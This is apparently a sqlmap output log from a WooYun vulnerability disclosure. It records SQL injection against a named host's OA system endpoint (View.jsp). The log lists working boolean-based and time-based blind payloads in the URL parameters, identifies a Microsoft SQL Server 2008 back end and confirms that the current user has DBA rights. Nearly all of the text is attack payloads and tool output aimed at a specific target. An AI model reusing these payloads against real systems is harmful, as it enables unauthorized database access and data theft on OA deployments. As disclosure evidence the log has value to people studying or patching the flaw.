 [21:08:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://oa.998.com:80//page/element/Weather/View.jsp?ebaseid=weather&eid=-2266 O
R 4307=4307&styleid=1'&hpid=4'&subCompanyId=1'&e71415018052415='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://oa.998.com:80//page/element/Weather/View.jsp?ebaseid=weather&eid=5 OR 32
40=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4
,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)&styleid=1'&hpid=4'&subCompanyId=1'&e714
15018052415='
---
[21:08:33] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[21:08:33] [INFO] testing if current user is DBA
[21:08:34] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
www.wooyun.org
[21:08:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.998.com'